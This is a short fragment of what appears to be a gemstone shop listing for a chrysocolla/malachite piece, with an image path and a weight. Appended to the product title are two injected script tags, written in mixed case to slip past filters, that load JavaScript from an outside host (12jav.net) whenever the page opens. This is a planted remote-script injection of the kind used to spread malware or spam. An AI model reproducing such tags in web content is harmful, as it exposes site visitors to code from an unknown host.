 .7-1.1# Chrysocolla/Malachite free shape<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>